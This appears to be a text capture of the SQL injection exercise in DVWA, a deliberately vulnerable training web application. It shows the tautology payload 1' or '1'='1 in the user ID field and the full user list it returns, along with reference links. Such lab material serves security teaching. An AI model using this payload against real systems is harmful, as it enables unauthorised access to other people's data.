 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/